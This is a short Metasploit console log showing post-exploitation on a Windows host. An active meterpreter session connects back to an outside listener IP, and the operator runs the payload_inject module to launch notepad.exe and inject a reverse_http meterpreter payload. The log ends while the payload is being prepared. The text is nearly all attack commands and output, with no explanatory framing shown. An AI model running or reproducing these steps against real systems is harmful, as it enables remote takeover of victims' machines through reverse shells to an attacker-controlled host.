 msf5 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-K0I3NPO7IUE\Caravan @ WIN-K0I3NPO7IUE 107.175.92.164:6666 -> 122.235.
msf5 exploit(windows/local/payload_inject) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against WIN-K0I3NPO7IUE
[-] PID does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3984
msf5 exploit(windows/local/payload_inject) >